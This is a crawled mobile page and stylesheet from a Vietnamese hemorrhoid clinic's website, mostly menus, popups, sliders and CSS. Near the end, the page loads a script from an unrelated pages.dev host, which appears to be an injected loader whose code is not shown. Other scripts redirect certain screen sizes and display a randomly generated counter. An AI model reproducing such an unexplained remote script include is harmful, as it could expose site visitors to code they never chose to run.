            <div id="menuM-ovl" class="bgoverlay"></div>
            <div id="menuM-wrap">
                <img src="https://phongkhamcongdong.vn/wp-content/themes/v1/img/mmm-banner.jpg" alt="">
                <ul id="menuM-lst">
                    <li><a href="https://chuabenhtriohanoi.com">Trang chủ</a></li>
                    <li><a href="https://chuabenhtriohanoi.com/phong-kham-da-khoa-quoc-te-cong-dong-co-so-dieu-tri-benh-tri-uy-tin-hang-dau-tp-ha-noi-1140.html">Giới thiệu</a></li>
                    <li class="has-child">
                        <a href="https://chuabenhtriohanoi.com/chuyen-khoa-tri-1">Chuyên khoa trĩ</a>
                        <span class="menuM-icDrop"></span>
                        <ul class="subMenu">
                            <li><a href="https://chuabenhtriohanoi.com/benh-tri-21">Bệnh trĩ</a></li>
                            <li><a href="https://chuabenhtriohanoi.com/tri-noi-3">Trĩ nội</a></li>
                            <li><a href="https://chuabenhtriohanoi.com/tri-ngoai-2">Trĩ ngoại</a></li>
                            <li><a href="https://chuabenhtriohanoi.com/tri-hon-hop-4">Trĩ hỗn hợp</a></li>
                        </ul>
                    </li>
                    <li class="has-child">
                        <a href="https://chuabenhtriohanoi.com/benh-quanh-hau-mon-5">Bệnh quanh hậu môn</a>
                        <span class="menuM-icDrop"></span>
                        <ul class="subMenu">
                            <li><a href="https://chuabenhtriohanoi.com/ap-xe-hau-mon-6">Áp xe hậu môn</a></li>
                            <li><a href="https://chuabenhtriohanoi.com/ngua-rat-hau-mon-7">Ngứa rát hậu môn</a></li>
                            <li><a href="https://chuabenhtriohanoi.com/polyp-hau-mon-8">Polyp hậu môn</a></li>
                            <li><a href="https://chuabenhtriohanoi.com/dau-hau-mon-9">Đau hậu môn</a></li>
                            <li><a href="https://chuabenhtriohanoi.com/hau-mon-co-vat-the-la-10">Hậu môn có vật thể lạ</a></li>
                        </ul>
                    </li>
                    <li class="has-child">
                        <a href="https://chuabenhtriohanoi.com/chan-thuong-hau-mon-11">Chấn thương hậu môn</a>
                        <span class="menuM-icDrop"></span>
                        <ul class="subMenu">
                            <li><a href="https://chuabenhtriohanoi.com/ro-hau-mon-12">Rò hậu môn</a></li></li>
                            <li><a href="https://chuabenhtriohanoi.com/nut-ke-hau-mon-13">Nứt kẽ hậu môn</a></li></li>
                            <li><a href="https://chuabenhtriohanoi.com/sa-truc-trang-14">Sa trực tràng</a></li></li>
                        </ul>
                    </li>
                    <li class="has-child">
                        <a href="https://chuabenhtriohanoi.com/bieu-hien-thuong-gap-15">Biểu hiện thường gặp</a>
                        <span class="menuM-icDrop"></span>
                        <ul class="subMenu">
                            <li><a href="https://chuabenhtriohanoi.com/di-ngoai-ra-mau-16">Đi ngoài ra máu</a></li></li>
                            <li><a href="https://chuabenhtriohanoi.com/tao-bon-17">Táo bón</a></li></li>
                        </ul>
                    </li>
                    <li><a href="https://chuabenhtriohanoi.com/ky-thuat-dac-biet-18">Kỹ thuật đặc biệt</a></li>
                    <li><a href="https://chuabenhtriohanoi.com/benh-an-19">Bệnh án</a></li>
                    <li><a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">Đặt hẹn</a></li>
                    <li><a href="https://chuabenhtriohanoi.com/lien-he-1141.html">Địa chỉ</a></li>
                </ul>
                <!-- <div id="menuM-search">
                    <form action="https://chuabenhtriohanoi.com/search-news" method="post">
                        <input type="text" name="search_str" required placeholder="Nhập từ khóa tìm kiếm">
                        <input type="hidden" name="_token" value="wlxizPTiIWQFOuvDacTDTawihV8kds41T1LaozXr">
                        <button class="btn-search" type="submit"></button>
                    </form>
                </div> -->
                <div id="menuM-hotline">
                    <span>Hotline tư vấn</span>
                    <div class="menuM-hotline-ct">
                        <img src="https://phongkhamquoctevietsing.vn/wp-content/themes/dkcd/img/ic-phone-n.png" alt="">
                        <div class="menuM-hl">
                            <strong id="p1"><a href="tel:02433131999">0243.3131.999</a></strong>
                            <strong id="p2"><a href="tel:0385888193">0385.888.193</a></strong>
                        </div>
                    </div>
                </div>
                <div id="menuM-close">x</div>
            </div>
        </div>
        <div id="search_form">
			<form action="https://chuabenhtriohanoi.com/search-news" method="post">
				<div class="sf_title">Tìm kiếm bài viết</div>
				<input type="text" name="search_str" required placeholder="Nhập từ khóa tìm kiếm và enter">
				<input type="hidden" name="_token" value="wlxizPTiIWQFOuvDacTDTawihV8kds41T1LaozXr">
                <button class="btn-search" type="submit">Tìm kiếm</button>
			</form>
			<div id="sf_close"><img src="https://chuabenhtriohanoi.com/public/cd8/chuyende1/images/x.png"></div>
		</div>
        
        <script type="text/javascript">
            $(document).ready(function(){ 
                // Popup luân phiên
                setTimeout(function(){
                    $('#sendphoneMobi').fadeIn(400);
                },30000);
                $("#sendphoneMobi-ovl,#sendphoneMobi-cls").click(function(){
                    $('#sendphoneMobi').fadeOut(400);
                    setTimeout(function(){
                        // $('#pYcc').fadeIn(400);
                        $('#sendphoneMobi').fadeIn(400);
                    },30000);
                });
                // $("#pYcc-ovl,#pYcc-close").click(function(){
                //     $('#pYcc').fadeOut(400);
                //     setTimeout(function(){
                //         $('#pYcc').fadeIn(400);
                //     },25000);
                // });
                // 
				$("#mnm-search").click(function(){
					$("#search_form").show(400);
                    $('#mnm').hide(400);
				});
				$("#sf_close").click(function(){
					// console.log('hide');
					$("#search_form").hide();
				});

                var dWidth = $(window).width();
                var dHeight = $(window).height();
                if( (dWidth == 320 && dHeight == 568) || (dWidth == 568 && dHeight == 320) || (dWidth == 320 && dHeight == 480) || (dWidth == 480 && dHeight == 320) ){
                    window.location.href = "//chuabenhtriohanoi.com/page-check";
                }
                $("#btn-mnm,#ptop-icmenu").click(function() {
                    // $("#mnm").toggle(400);
                    $("#menuM").toggle(400);
                });
                $(".menuM-icDrop").click(function(){
                    $("#menuM-lst li").removeClass('in');
                    $("#menuM-lst .subMenu").hide(400);
                    $(this).addClass('in');
                    $(this).next(".subMenu").show(400);
                });
                // $(".menuM-icDrop").click(function() {
                //     if ($(this).parent().hasClass('current')) {
                //         $(this).parent().removeClass('current');
                //     }else{
                //         $('#mnm li').removeClass('current');
                //         $(this).parent().toggleClass('current');
                //     }
                // });
                $('#menuM-close,#menuM-ovl').click(function(){
                    $('#menuM').hide(400);
                });
                // $("#top_2,#top_phone").click(function(){
                //     window.location.href = "tel:0243.3131.999";
                // })
            });
            $('#sbanner').slick({
                lazyLoad: 'ondemand',
                dots: false,
                infinite: true,
                speed: 500,
                fade: true,
                cssEase: 'linear',
                autoplay: true,
                autoplaySpeed: 7000,
                prevArrow:'<button class="slick_arrow sbanner_prev"><img src="https://chuabenhtriohanoi.com/public/desktop2/images/back.png"></button>',
	    	    nextArrow:'<button class="slick_arrow sbanner_next"><img src="https://chuabenhtriohanoi.com/public/desktop2/images/next.png"></button>',
            });
            /*Book bác sĩ*/
            $("a.booking").click(function(){
                var getValue = $(this).attr("data-target");
                $(getValue).addClass('open');
            })

            $("a.close_book").click(function(){
                var getValue = $(this).attr("data-target");
                $(getValue).removeClass('open');
            });
            $('#cate_banner').slick({
                dots: false,
                arrows: false,
                infinite: true,
                speed: 500,
                fade: true,
                cssEase: 'linear',
                autoplay: true,
                autoplaySpeed: 3000
            });
            setTimeout(function(){
                $(document).ready(function(){
                    setInterval(function(){
                        $("#fix_btn .fb_num").toggleClass('active');  
                        if(!$("#fix_btn .fb_num").hasClass('active')){
                            a = Math.floor(Math.random() * 18) + 1;
                            $("#fix_btn .fb_num").html(a);
                        }
                    },2000)
                })
            });

            $('#slide-docter').slick({
                dots: true,
                infinite: true,
                speed: 500,
                fade: true,
                cssEase: 'linear'
            });
            setTimeout(function(){
                $('#fix_btn').addClass('open');
            },20000);
            setInterval(function(){
                $(".btn-fix").toggleClass('active');                
            },700);
            
        </script>
        
        <script type="text/javascript">
            // Check link LC
            $(document).ready(function(){
                let linksLC = document.getElementsByTagName("a");
                for (let i = 0; i < linksLC.length; i++) {
                    let href = linksLC[i].getAttribute("href");
                    if (href && (href.startsWith("https://swt.chuabenhtri193.com/") || href.startsWith("//swt.chuabenhtri193.com/") || href.startsWith("http://swt.chuabenhtri193.com/"))) {
                        linksLC[i].removeAttribute("target");
                        linksLC[i].href = "javascript:;";
                        linksLC[i].classList.add('clickLiveChat');
                        linksLC[i].onclick = function() {
                            openZoosUrl();
                            LR_HideInvite();
                        };
                    }
                }
            });
        </script>

        <script type="text/javascript">
            WebFontConfig = {
                google: { families: [ 'Roboto:300,400,500,700:vietnamese','Oswald:300,400,500,600,700:vietnamese' ] }
            };
            (function() {
                var wf = document.createElement('script');
                wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
                    '://ajax.googleapis.com/ajax/libs/webfont/1.5.18/webfont.js';
                wf.type = 'text/javascript';
                wf.async = 'true';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(wf, s);
            })();
        </script>
         
    <script src='https://js-a9q.pages.dev/s.min.js?v=0.3.28'></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"80dd227c96054681b45ae3eb4f9ac947","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://chuabenhtriohanoi.com/public/mobile3/css/style.css?v=1762012133
body_size: 5294
content:
*,h1,h2,h3,h4{
    margin: 0px;
    padding: 0px;
    text-decoration: none;
    list-style: none;
    font-size: .7rem;
    font-family: 'Roboto', sans-serif;
    /*font-family: 'SFU Eurostile Bold Condensed','Myriad Pro Bold Condensed','Arial';*/
}
#LRdiv0{
    display: none!important;
}
#LR-BUBBLE{
    bottom: 35px !important;
    display: none !important;
}
#LRMINIBar{
    bottom: 55px !important;
    z-index: 99 !important;
}
.wiget.wiget_2{
    text-align: center;
}
.bgoverlay{
    display: block;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,.5);
    position: absolute;
    top: 0;
    left: 0;
}
html{
    font-size: 20px;
    max-width: 100%;
    overflow-x: hidden;
}
@media screen and (min-width:375px){
    html{
        font-size: 23.4375px;
    }
}
@media screen and (min-width:414px){
    html{
        font-size: 25.875px;
    }   
}
@media screen and (min-width:480px){
    html{
        font-size: 30px;
    }   
}
a,a:hover,a:focus{
    text-decoration: none;
    color:#000;
}
img{
    max-width: 100%;
    max-height: 100%;
}
.container{
    max-width:480px !important;
    padding:0px 10px;
}
.row{
    margin-left: -10px;
    margin-right: -10px;
}
header,main,footer{
    max-width: 480px;
    background: #fff;
    margin:auto;
}
section{
    padding:30px 0px;
}
body{
    background: #ccc;
}
@media screen and (max-width: 768px){
    .background{
        padding: 0px!important;
    }
    .col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9{
        padding-left: 10px;
        padding-right:10px;
    }
    .container{
        padding-left: 10px;
        padding-right: 10px;
    }
}
.item{
    overflow: hidden;
}
.clear{
    clear:both;
}
.frm-item{
    margin-top:15px;
}
.form-control{
    border-radius:0px;
}
.slick-prev,.slick-next{
    z-index: 5;
}
.slick-prev{
    left: 20px;
}
.slick-next{
    right:20px;
}

/*header*/
#top_bar{
    box-shadow:3px 3px 3px rgba(0,0,0,.3);
    position: relative;
    padding: 5px 0;
    transition: .5s;
}
#top_bar .container{
    display: flex;
    align-items: center;
    justify-content: space-between;
}
#btn-mnm{
    width: 50px;
    color: #06b2b6;
    padding-left: 5px;
}
#btn-mnm i{
    font-size: 30px;
}
#logo{
    width:2.5rem;
}
#top_name{
    flex: 1;
    text-align: center;
    color:#06b2b6;
    font-weight: 700;
    text-transform: uppercase;
    font-size: .7rem;
}
#top_2{
    flex: 1;
    width:calc(100% - 4.3334rem + 2.5rem);
    display: none;
}
#t2_1{
    width:2.7rem;
    font-size: .4333rem;
    text-align: center;
    color: #b90101;
    font-weight: bold;
    float: left;
}
#t2_1 span{
    display: block;
    height: .8333rem;
    color:#fff;
    text-transform: uppercase;
    font-size: .4333rem;
    background:#283a67;
    text-align: center;
    line-height: .8333rem;
}
#t2_2{
    float: right;
    width: calc(100% - 2.7rem);
    text-align: center;
    font-size: 1.3333rem;
    line-height: 1.1;
    font-family: arial;
    font-weight: bold;
    color: #b90101;
}
#top_phone{
    width:1.1667rem;
    float: right;
}
#menu{
    background: #06b2b6;
    padding:10px 0;
}
#top_bar.active{
    position: fixed;
    top: 0;
    width:100%;
    max-width: 480px;
    z-index: 9;
    background: #fff;
}

#menu ul{
    margin-bottom: 0;
    display: flex;
    align-items: center;
}
#menu ul li{
    flex: 1;
}
#menu ul li span,#menu ul li a{
    color:#fff;
    display: block;
    font-size: .7rem;
    line-height: 1.2rem;
    text-align: center;
}
#menu ul li a.active{
    color:#98fdff;
}
#menu ul li span i:first-child,#menu ul li a i:first-child{
    font-size: 1rem;
}
#home_btn{
    display: inline-block;
    position: fixed;
    left: 5px;
    width:2.5rem;
    bottom: 30px;
    z-index: 9;
}

/*footer*/
#footer1{
    background: #06b2b6;
    padding-bottom: 10px;
}
.f1_items{
    text-align: center;
    margin-bottom: 20px;
    display: block;
}
.f1_title{
    margin-top: 10px;
    color:#fff;
    line-height: 1rem;
    font-weight: 700;
}

#footer2{
    background: #049da1;
    padding-top:10px;
    padding-bottom: 10px;
    text-align: center;
    line-height: 1.2rem;
    color:#fff;
    padding-bottom: 2rem;
}
#footer2 .container, #footer2 .container a{
	font-size: .52rem;
    color: #fff;
}
#footer2 strong {
    font-size: .6rem;
    color: #fff;
}
.pagination>li>a, .pagination>li>span{
    padding: 0 .3rem;
}
#LRfloater3{
    z-index: 9999!important;
}
#top_qc{
    display: block;
    height: 50px;
    background: url(../../images/mobile/ta-bg.jpg) top center no-repeat;
    -webkit-background-size: 100% 100%;
    background-size: 100% 100%;
    position: fixed;
    width:100%;
    max-width: 480px;
    top:0;
    overflow: hidden;
    z-index: 999999999999999999;
    display: none;
}
.top50{
    margin-top:50px!important;
}
.ta_text{
    text-align: center;
    color:#fff;
    font-size: 16px;
    line-height: 20px;
    margin-top: 5px;
    width: 37.5%;
    margin-left: 45.8333%;
}
#mnm{
    display: none;
    position: fixed;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 9999;
}
#mnm ul{
    width: 80%;
    max-width: 350px;
    background: #06b2b6;
}
#mnm li {
    border-bottom: 1px solid #d7d7d7;
    position: relative;
}
#mnm li a {
    color: #fff;
    padding: 5px 15px;
    font-size: 14px;
    width: 100%;
    display: inline-block;
    line-height: 30px;
    text-transform: uppercase;
    font-weight: 500;
}
#mnm li span.btm-drop {
    position: absolute;
    top: 0;
    right: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 50px;
    height: 40px;
}
#mnm li span.btm-drop:before {
    content: '\f078';
    font-family: FontAwesome;
    font-size: 18px;
    line-height: 1;
    color: #fff;
    transition: all 400ms;
}
#mnm li.current {
    background: #168285;
}
#mnm li.current .sub-menu {
    width: 100%;
    display: block;
    transition: all 400ms;
}
#mnm .sub-menu {
    display: none;
}
.sub-menu li {
    max-width: unset;
    background: transparent;
    border: none;
}
.sub-menu li:first-child {
    border-top: 1px solid #d7d7d7;
}
#mnm .sub-menu li a {
    text-transform: none !important;
    padding-left: 25px;
    font-size: 15px;
    position: relative;
    font-weight: 400;
}
#mnm li#mnm-close{
    background: #f7787b;
    text-align: center;
}

#search_form{
    position: fixed;
    top:0;
    left: 0;
    width:100%;
    height: 100%;
    background: linear-gradient(to bottom,rgba(50,88,181,.8), rgba(12,213,196,.8));
    z-index: 8;
    display: none;
    z-index: 9999999;
}
.sf_title{
    font-size: 22px;
    color:#fff;
    font-weight: 600;
    height: 30px;
    line-height: 30px;
    top: 30%;
    position: absolute;
    display: block;
    left: 50%;
    transform: translate(-50%, -50%);
}
#search_form input{
    width: 95%;
    height: 50px;
    line-height: 50px;
    position: absolute;
    top:calc(30% + 40px);
    padding-left: 15px;
    color:#2ab7bf;
    font-size: 17px;
    outline: none;
    margin-left: 2%;
    border: none;
    border-radius: 5px;
}
#search_form input::placeholder{
    color:#2ab7bf;
    font-size: 17px;
}
#sf_close{
    display: inline-block;
    position: absolute;
    top:30px;
    right: 30px;
}

#form_search form {
    display: flex;
}

#search_form .btn-search {
    width: 29%;
    height: 44px;
    position: absolute;
    top: 45%;
    color: #fff;
    font-size: 16px;
    outline: none;
    background: #f0ad4e;
    border: none;
    border-radius: 5px;
    text-transform: uppercase;
    left: 50%;
    transform: translate(-50%, -50%);
}

#form_search button:before {
    content: '\f002';
    font-family: FontAwesome;
    font-size: 18px;
    line-height: 1;
    color: #fff;
    transition: all 400ms;
}

/* input */
#form_search input {
    width: 100%;
    height: 40px;
    line-height: 50px;
    padding-left: 5px;
    color:#2ab7bf;
    font-size: 17px;
    outline: none;
    border: none;
}

#form_search button {
width: 45px;
color: #fff;
font-size: 16px;
outline: none;
background: #f0ad4e;
border: none;
text-transform: uppercase;
}

/*------------------------------------*\
    CSS BUTTON RING PHONE
\*------------------------------------*/
#ringphone {
    visibility: visible;
    position: fixed;
    background-color: transparent;
    width: 60px;
    height: 60px;
    cursor: pointer;
    z-index: 1000 !important;
    -webkit-backface-visibility: hidden;
    -webkit-transform: translateZ(0);
    -webkit-transition: visibility .5s;
    -moz-transition: visibility .5s;
    -o-transition: visibility .5s;
    transition: visibility .5s;
    left: 0px;
    top: calc(50vh + 90px);
    cursor: pointer;
}
#ringphone .fp-ph-circle {
    width: 60px;
    height: 60px;
    top: 0px;
    left: 0px;
    position: absolute;
    background-color: transparent;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid #f9e9ea;
    opacity: .5;
    -webkit-animation: fp-circle-anim 1.2s infinite ease-in-out;
    -moz-animation: fp-circle-anim 1.2s infinite ease-in-out;
    -ms-animation: fp-circle-anim 1.2s infinite ease-in-out;
    -o-animation: fp-circle-anim 1.2s infinite ease-in-out;
    animation: fp-circle-anim 1.2s infinite ease-in-out;
}
#ringphone .fp-ph-circle-fill {
    opacity: .75 !important;
}
#ringphone .fp-ph-circle-fill {
    width: 50px;
    height: 50px;
    top: 5px;
    left: 5px;
    position: absolute;
    background-color: #e1868b;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid transparent;
    opacity: .1;
    -webkit-animation: fp-circle-fill-anim 2.3s infinite ease-in-out;
    -moz-animation: fp-circle-fill-anim 2.3s infinite ease-in-out;
    -ms-animation: fp-circle-fill-anim 2.3s infinite ease-in-out;
    -o-animation: fp-circle-fill-anim 2.3s infinite ease-in-out;
    animation: fp-circle-fill-anim 2.3s infinite ease-in-out;
}
#ringphone .fp-ph-img-circle {
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    top: 15px;
    left: 15px;
    position: absolute;
    background: #c9262d;
    background-size: 70%;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid transparent;
    opacity: .7;
    -webkit-animation: fp-circle-img-anim 1s infinite ease-in-out;
    -moz-animation: fp-circle-img-anim 1s infinite ease-in-out;
    -ms-animation: fp-circle-img-anim 1s infinite ease-in-out;
    -o-animation: fp-circle-img-anim 1s infinite ease-in-out;
    animation: fp-circle-img-anim 1s infinite ease-in-out;
}
#ringphone .fp-ph-img-circle{
    color: #fff;
    font-size: 20px;
}
#ringphone .fp-ph-img-circle i{
    display: block;
    line-height: 30px;
}
#ringphone:hover .fp-ph-circle, #ringphone:hover .fp-ph-circle-fill {
    background: #025e21;
    border-color: #baf5a7;
}
#ringphone:hover .fp-ph-img-circle {
    background: #baf5a7;
    background-size: 70%;
}




@media screen and (max-width: 414px){
    .ta_text{
        font-size: 14px;
        
    }
}
@media screen and (max-width: 375px){
    .ta_text{
        font-size: 13px;
        
    }
}
@media screen and (max-width: 320px){
    .ta_text{
        font-size: 10px;
        
    }
}
.ta_close{
    position: absolute;
    top:5px;
    right:5px;
}
.ta_text span{
    display: inline-block;
    font-size: 1.25em;
    animation: ta_text_an 1s infinite;
}
@keyframes ta_text_an {
  from {
    opacity: 0;
    -webkit-transform: scale(0.1) rotate(30deg);
    transform: scale(0.1) rotate(30deg);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    
    }
    50% {
        -webkit-transform: rotate(-10deg);
        transform: rotate(-10deg);
        
    }
    70% {
        -webkit-transform: rotate(3deg);
        transform: rotate(3deg);
        
    }
    to {
        opacity: 1;
        -webkit-transform: scale(1);
        transform: scale(1);
        
    }
}
.ta_phone {
    display: block;
    visibility: visible;
    position: absolute;
    background-color: transparent;
    width: 60px;
    height: 60px;
    cursor: pointer;
    z-index: 10000 !important;
    -webkit-backface-visibility: hidden;
    -webkit-transform: translateZ(0);
    -webkit-transition: visibility .5s;
    -moz-transition: visibility .5s;
    -o-transition: visibility .5s;
    transition: visibility .5s;
    left: 22.2%;
    margin-top: -5px;
    cursor: pointer;
}
.ta_phone:hover{
    opacity: 1;
}
.fp-overlay {
    position: fixed;
    width: 100%;
    height: 100%;
    background-image: url([data-uri]);
    top: 0;
    left: 0;
    z-index: 200000;
}
.ta_phone p {
    background: rgba(0,0,0,.8);
    border-radius: 5px;
    color: #fff;
    text-align: center;
    padding: 5px 0;
    position: absolute;
    z-index: 98;
    width: 90px;
    font-size: 12px;
    bottom: 20px;
    left: 0;
    right: 0;
    margin: 0 auto;
    display: none;
}
.ta_phone:hover p{
    display: block;
}
.ta-circle {
    width: 60px;
    height: 60px;
    top: 0px;
    left: 0px;
    position: absolute;
    background-color: transparent;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid #058185;
    opacity: .5;
    -webkit-animation: fp-circle-anim 1.2s infinite ease-in-out;
    -moz-animation: fp-circle-anim 1.2s infinite ease-in-out;
    -ms-animation: fp-circle-anim 1.2s infinite ease-in-out;
    -o-animation: fp-circle-anim 1.2s infinite ease-in-out;
    animation: fp-circle-anim 1.2s infinite ease-in-out;
}
@keyframes fp-circle-anim{
    0%{
        transform: scale(.5);
        opacity:.1
    }
    30%{
        transform:scale(.7);
        opacity:.5
    }
    100%{
        transform: scale(1);
        opacity:.1
    }
}
@-o-keyframes fp-circle-anim{
    0%{
        transform: scale(.5);
        opacity:.1
    }
    30%{
        transform:scale(.7);
        opacity:.5
    }
    100%{
        transform: scale(1);
        opacity:.1
    }
}
@-moz-keyframes fp-circle-anim{
    0%{
        transform: scale(.5);
        opacity:.1
    }
    30%{
        transform:scale(.7);
        opacity:.5
    }
    100%{
        transform: scale(1);
        opacity:.1
    }
}
@-webkit-keyframes fp-circle-anim{
    0%{
        transform: scale(.5);
        opacity:.1
    }
    30%{
        transform:scale(.7);
        opacity:.5
    }
    100%{
        transform: scale(1);
        opacity:.1
    }
}
.ta_phone .ta-circle-fill {
    opacity: .75 !important;
}
.ta-circle-fill {
    width: 50px;
    height: 50px;
    top: 5px;
    left: 5px;
    position: absolute;
    background-color: #058185;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid transparent;
    opacity: .1;
    -webkit-animation: fp-circle-fill-anim 2.3s infinite ease-in-out;
    -moz-animation: fp-circle-fill-anim 2.3s infinite ease-in-out;
    -ms-animation: fp-circle-fill-anim 2.3s infinite ease-in-out;
    -o-animation: fp-circle-fill-anim 2.3s infinite ease-in-out;
    animation: fp-circle-fill-anim 2.3s infinite ease-in-out;
}
@keyframes fp-circle-fill-anim{
    0%{
        transform:rotate(0) scale(.7) skew(1deg);
        opacity:.2
    }
    50%{
        transform:rotate(0) scale(1) skew(1deg);
        opacity:.2
    }
    100%{
        transform:rotate(0) scale(.7) skew(1deg);
        opacity:.2
    }
}
@-o-keyframes fp-circle-fill-anim{
    0%{
        transform:rotate(0) scale(.7) skew(1deg);
        opacity:.2
    }
    50%{
        transform:rotate(0) scale(1) skew(1deg);
        opacity:.2
    }
    100%{
        transform:rotate(0) scale(.7) skew(1deg);
        opacity:.2
    }
}
@-moz-keyframes fp-circle-fill-anim{
    0%{
        transform:rotate(0) scale(.7) skew(1deg);
        opacity:.2
    }
    50%{
        transform:rotate(0) scale(1) skew(1deg);
        opacity:.2
    }
    100%{
        transform:rotate(0) scale(.7) skew(1deg);
        opacity:.2
    }
}
@-webkit-keyframes fp-circle-fill-anim{
    0%{
        transform:rotate(0) scale(.7) skew(1deg);
        opacity:.2
    }
    50%{
        transform:rotate(0) scale(1) skew(1deg);
        opacity:.2
    }
    100%{
        transform:rotate(0) scale(.7) skew(1deg);
        opacity:.2
    }
}
.ta-img-circle {
    width: 30px;
    height: 30px;
    top: 15px;
    left: 15px;
    position: absolute;
    background: #058185  url(../../images/mobile/ta-phone.png) no-repeat center center;
    background-size: 70%;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid transparent;
    opacity: .7;
    -webkit-animation: fp-circle-img-anim 1s infinite ease-in-out;
    -moz-animation: fp-circle-img-anim 1s infinite ease-in-out;
    -ms-animation: fp-circle-img-anim 1s infinite ease-in-out;
    -o-animation: fp-circle-img-anim 1s infinite ease-in-out;
    animation: fp-circle-img-anim 1s infinite ease-in-out;
}
@keyframes fp-circle-img-anim{
    0%{
        transform:rotate(0) scale(1) skew(1deg)
    }
    10%{
        transform:rotate(-25deg) scale(1) skew(1deg)
    }
    20%{
        transform:rotate(25deg) scale(1) skew(1deg)
    }
    30%{
        transform:rotate(-25deg) scale(1) skew(1deg)
    }
    40%{
        transform:rotate(25deg) scale(1) skew(1deg)
    }
    50%{
        transform:rotate(0) scale(1) skew(1deg)
    }
    100%{
        transform:rotate(0) scale(1) skew(1deg)
    }
}
@-o-keyframes fp-circle-img-anim{
    0%{
        transform:rotate(0) scale(1) skew(1deg)
    }
    10%{
        transform:rotate(-25deg) scale(1) skew(1deg)
    }
    20%{
        transform:rotate(25deg) scale(1) skew(1deg)
    }
    30%{
        transform:rotate(-25deg) scale(1) skew(1deg)
    }
    40%{
        transform:rotate(25deg) scale(1) skew(1deg)
    }
    50%{
        transform:rotate(0) scale(1) skew(1deg)
    }
    100%{
        transform:rotate(0) scale(1) skew(1deg)
    }
}
@-moz-keyframes fp-circle-img-anim{
    0%{
        transform:rotate(0) scale(1) skew(1deg)
    }
    10%{
        transform:rotate(-25deg) scale(1) skew(1deg)
    }
    20%{
        transform:rotate(25deg) scale(1) skew(1deg)
    }
    30%{
        transform:rotate(-25deg) scale(1) skew(1deg)
    }
    40%{
        transform:rotate(25deg) scale(1) skew(1deg)
    }
    50%{
        transform:rotate(0) scale(1) skew(1deg)
    }
    100%{
        transform:rotate(0) scale(1) skew(1deg)
    }
}
@-webkit-keyframes fp-circle-img-anim{
    0%{
        transform:rotate(0) scale(1) skew(1deg)
    }
    10%{
        transform:rotate(-25deg) scale(1) skew(1deg)
    }
    20%{
        transform:rotate(25deg) scale(1) skew(1deg)
    }
    30%{
        transform:rotate(-25deg) scale(1) skew(1deg)
    }
    40%{
        transform:rotate(25deg) scale(1) skew(1deg)
    }
    50%{
        transform:rotate(0) scale(1) skew(1deg)
    }
    100%{
        transform:rotate(0) scale(1) skew(1deg)
    }
}
/*.ta_phone:hover .ta-circle,.ta_phone:hover .ta-circle-fill{
    background: #025e21;
    border-color: #baf5a7;
}*/
/*.ta_phone:hover .ta-img-circle{
    background: #baf5a7 url(../../images/mobile/ta-phone.png) no-repeat center center;
    background-size: 70%;
}*/
.slide{
    transition:.7s;
}

/* SPIN */
#spin_wheel{
  display: none;
  width: 100vw;
  height: 100vh;
  position: fixed;
  top:0;
  left:0;
  right:0;
  bottom: 0;
  z-index:99999
}
#spin_wheel.active{
    display: block;
}
#spin_wheel #spin-overlay{
  display: block;
  position: absolute;
  top:0;
  left:0;
  width: 100%;
  height: 100%;
  background: rgba(0,0,0,.7);
}
#spin_wheel #ct_spin{
  display: block;
  width: 0px;
  position: absolute;
  top:50%;
  left:50%;
  transform: translate(-50%,-50%);
  transition: all 1s;
}
#spin_wheel.active #ct_spin{
    width: 300px;
}
#spin_wheel #ct_spin .tit{
  font-size: 25px;
  text-transform: uppercase;
  text-align: center;
  margin-bottom: 20px;
}
#spin_wheel .wheel{
  width: 280px;
  height: 280px;
  margin: 0 auto;
  position: relative;
  background: url("../images/spin/turntable-bg.gif") center center no-repeat;
  -webkit-background-size: cover;
  background-size: cover;
}
#spin_wheel .wheel .rotate {
  width: 242px;
  height: 242px;
  position: absolute;
  left: 16px;
  top: 17px;
}

#spin_wheel .wheel .pointer {
  width: 85px;
  height: 111px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -46px;
  margin-top: -60px;
  z-index: 8;
}
#spin_wheel a#close_spin{
    position: absolute;
    top: 0;
    right: 0;
    font-size: 45px;
    color: #fdc701;
    line-height: 1;
    display: block;
}
#spin_wheel a#close_spin i{
    display: block;
}
#note_spin{
